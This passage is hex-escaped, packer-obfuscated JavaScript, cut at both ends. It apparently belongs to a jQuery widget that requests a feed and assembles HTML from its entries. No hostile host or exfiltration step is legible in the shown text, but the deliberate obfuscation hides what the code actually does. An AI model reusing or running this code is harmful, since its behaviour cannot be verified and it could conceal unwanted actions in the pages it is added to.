4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x35\x38\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x2C\x36\x57\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x35\x38\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x36\x57\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x51\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x31\x75\x5C\x5C\x64\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x74\x5C\x5C\x31\x6F\x5C\x5C\x31\x75\x5C\x5C\x64\x5C\x27\x29\x7B\x76\x20\x36\x58\x3D\x34\x39\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x39\x64\x3D\x36\x58\x7D\x55\x7B\x76\x20\x32\x56\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x6B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x46\x3D\x57\x3B\x31\x46\x3C\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x46\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x6C\x3D\x57\x3B\x33\x6C\x3C\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x6C\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x4E\x28\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x32\x56\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x55\x7B\x33\x6B\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x56\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x6D\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x32\x56\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x39\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x61\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x62\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x7D\x76\x20\x35\x39\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x39\x65\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x46\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x35\x61\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x61\x3D\x31\x51\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x59\x3D\x34\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x36\x5A\x3D\x34\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x37\x30\x3D\x34\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x35\x62\x3D\x32\x78\x5B\x32\x79\x28\x36\x5A\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x37\x30\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x36\x59\x3B\x76\x20\x34\x62\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x39\x3D\x24\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x62\x29\x3B\x4E\x28\x34\x62\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x41\x5C\x5C\x31\x66\x5C\x5C\x31\x72\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x31\x41\x5C\x5C\x31\x66\x5C\x5C\x31\x72\x5C\x27\x29\x7B\x76\x20\x37\x31\x3D\x31\x51\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x46\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x33\x6D\x3D\x37\x31\x7D\x55\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x55\x20\x4E\x28\x34\x62\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x37\x32\x3D\x34\x39\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x31\x35\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x6D\x3D\x37\x32\x7D\x55\x7B\x4E\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x54\x5C\x5C\x31\x43\x5C\x5C\x31\x6F\x5C\x5C\x31\x44\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x76\x20\x33\x6D\x3D\x31\x64\x7D\x55\x7B\x76\x20\x37\x33\x3D\x34\x39\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x39\x66\x3D\x37\x33\x7D\x7D\x33\x6B\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x56\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x33\x6D\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x32\x56\x2B